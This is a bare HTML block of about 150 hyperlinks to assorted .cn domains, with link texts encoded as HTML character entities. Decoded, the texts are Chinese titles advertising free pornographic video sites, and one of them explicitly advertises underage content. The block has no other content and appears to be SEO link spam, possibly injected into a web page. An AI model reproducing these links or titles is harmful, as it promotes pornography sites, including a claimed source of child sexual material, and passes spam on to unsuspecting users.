<a href="http://apuro.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://whmx.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jiezhongjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://joy366.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x65E5;&#x97E9;</a>|
<a href="http://108dop.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://my12.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chenguanhao.cn" target="_blank">91&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://hshjd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x65E5;&#x672C;</a>|
<a href="http://bdlsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://riverina.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x565C;</a>|
<a href="http://nrkbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x64AD;&#x653E;91&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asetech.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lvworm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fenghuanggu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://999yeqing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://fqyc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moderntown.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://batterypie.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csucne.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; magnet</a>|
<a href="http://wzcydq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;APP</a>|
<a href="http://bfwz.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://zhutongjiu.com.cn" target="_blank">&#x4ECA;&#x5929;&#x63A5;&#x5F85;&#x4E86;30&#x5398;&#x7C73;&#x7684;&#x5BA2;&#x4EBA;</a>|
<a href="http://fjswine.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tonggan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qmm168.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://sjz-hk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x53BB;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;</a>|
<a href="http://prelawyer.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV</a>|
<a href="http://iuapp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfcbank.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ljclo2.com.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://od55t402.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fxrss5.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;**&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://xjftn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flrpvpnhpf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://158as.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smsunion.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://njhaoso.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://parismadame.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://premierf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;e&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://xyjzs.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tecai123.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://shufida.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jixianlf1410.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wfie.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EBF;&#x62CD;&#x5927;&#x9646;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://zgloong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x61C2;&#x8272;av</a>|
<a href="http://mvuub.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://iyongjin.com.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://wzsf001.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x66F0;&#x66F0;&#x66F0;88av</a>|
<a href="http://fttnw.cn" target="_blank">&#x65E5;&#x672C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nihh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://plantool.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EBF;&#x4EA7;&#x533A;&#x4E8C;&#x7EBF;&#x4EA7;&#x533A;&#x533A;</a>|
<a href="http://moneypot.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1024&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bdczyh.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://myjq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://zbhaocheng.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://bdlsy.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://chutianlp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://zyline.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kcjq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiandaglasses.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zmqoau.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://xinsenmoju.com.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mvuub.cn" target="_blank">&#x5C24;&#x7269;H&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyzjbx.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zgkaimeng.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://artandartist.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yoyo528.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://nuonuojinfu.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bedelock.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huanong.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://afsmdgf.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://lucaocao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttz123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qing-hua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://arking.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yunfale.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://cc150.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://animin.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ympen.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://cdwhgd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x2026;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://melanders.cn" target="_blank">&#x7F8E;&#x56FD;&#x7279;&#x7EA7;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://faxingshi.net.cn" target="_blank">99&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://faishing.cn" target="_blank">&#x6B27;&#x7F8E;,&#x7CBE;&#x54C1;,&#x4E00;&#x533A;,&#x81EA;&#x62CD;</a>|
<a href="http://xblyw.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://yfvz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhva.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sren.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yangmaojie.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iltn.cn" target="_blank">99v&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://fortunetimes.cn" target="_blank">&#x597D;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spainm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://czmarry.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://zongxia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beizi8.cn" target="_blank">&#x5973;&#x540C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://dramlift.cn" target="_blank">&#x4E2D;&#x6587;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yiqim.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://faishing.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://dasanyuan.net.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://vman.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://5tinfo.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x723D;p&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pkyh.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cc150.cn" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5927;&#x7247;BD</a>|
<a href="http://dalujx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://xinlian6.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hndkjz.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://winsgroup.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yingerfang.com.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jackierobin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;</a>|
<a href="http://rongjinlong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x2605;&#x6D6A;&#x6F6E;AV&#x65E0;&#x7801;&#x6027;&#x8272;</a>|
<a href="http://ubxrohp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://vman.net.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EA2;&#x674F;</a>|
<a href="http://rjla.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ext.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x56FD;&#x4EA7;9191&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://red56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foundnewswire.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://bengre.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://offerbrand.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://uqkp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E09;&#x533A;av</a>|
<a href="http://bhs4.cn" target="_blank">9&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://wanpany.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x4E0A;&#x4E0B;</a>|
<a href="http://zhimahui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hbha.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4E2D;&#x6587;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://tongbaoshiji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x76F4;&#x63A5;&#x8FDB;&#x5165;</a>|
<a href="http://ct1669.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bohome.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yingerfang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://86yibiao.cn" target="_blank">&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://coukang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://itb8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://tl2018.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://scscdz.cn" target="_blank">&#x519C;&#x6751;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx</a>|
